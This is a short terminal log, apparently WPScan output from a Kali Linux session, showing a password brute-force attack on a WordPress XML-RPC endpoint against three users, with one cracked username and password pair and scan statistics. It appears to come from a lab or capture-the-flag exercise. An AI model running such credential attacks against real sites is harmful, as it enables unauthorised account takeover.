 [+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - wendy / changelater
Trying danny / starwars Time: 00:01:22 <=============> (645 / 645) 100.00% Time: 00:01:22
[i] Valid Combinations Found:
| Username: wendy, Password: changelater
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulnd
b.com/users/sign_up
[+] Finished: Tue May 19 19:54:44 2020
[+] Requests Done: 697
[+] Cached Requests: 7
[+] Data Sent: 324.928 KB
[+] Data Received: 558.251 KB
[+] Memory used: 209.902 MB
[+] Elapsed time: 00:01:29
si@kali:~$